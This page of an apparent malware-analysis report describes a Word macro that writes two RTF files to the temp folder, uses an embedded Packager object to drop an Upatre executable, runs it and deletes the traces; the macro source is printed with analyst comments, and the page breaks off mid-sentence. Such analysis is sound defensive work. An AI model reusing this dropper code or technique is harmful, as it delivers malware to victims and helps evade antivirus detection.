1. Document macro writes two RTF files in the %TMP% folder, runs one of them and sleeps.
2. The first RTF file has an embedded Upatre executable as a Packager Shell Object. When this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder without user interaction. (This seems to be a feature of Microsoft Office that only works for RTFs, but not for other file formats such as DOC or DOCX.)
3. The document macro finishes its sleep loop and executes the binary placed into %TMP% by the RTF.
This long chain of redirections is another example of the continued innovations threat actors and malware authors employ in order to evade detection by both antivirus and behavioral defense solutions.
Examining the macro details closely we can see more clearly how these steps proceed. (Analyst comments are inline after “###”.)
Sub Manakai()
     ### [*] Drop 2 RTFs into %TMP% and sleep 2 sec
     On Error Resume Next
     TMP = Environ$("TEMP") + "\"
     TCA = TMP + "199.rtf"
     TCB = TMP + "200.rtf"
     TEX = TMP + "w1.e" + "xe"
     SaveAsRTF (TCA)
     SaveAsRTF (TCB)
     Hey (2)

     ### [*] Open one of the RTFs and sleep 2 sec
     Set appWord = CreateObject("Word.Application")
     appWord.Visible = False     Set docWord = appWord.Documents.Open(TCA)
     Hey (2)

     ### [*] Here, execute w1.exe and sleep 1 sec (so obviously the RTF must have dropped w1.exe)
     Shell (TEX)
     Hey (1)

     ### [*] Kill the RTF that dropped the exe, kill exe
     appWord.Quit
     Set appWord = Nothing
     Kill TCA
     Kill TEX
     Module1.Hameleon
End Sub
Figure 3: Malicious macro in document attachment
The malicious macro opens “199.rtf” (Fig. 4), which includes an embedded Upatre executable as a Packager Shell Object. (Packager Shell Objects are bundles that can be embedded in a document and double-clicked to execute directly from the document.) A small icon – easily resized – representing the object is displayed in the upper left corner of the document attachment, and when this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder as “w1.exe” without any user interaction. We tested other formats such as DOC and DOCX and this behavior does not appear
6/13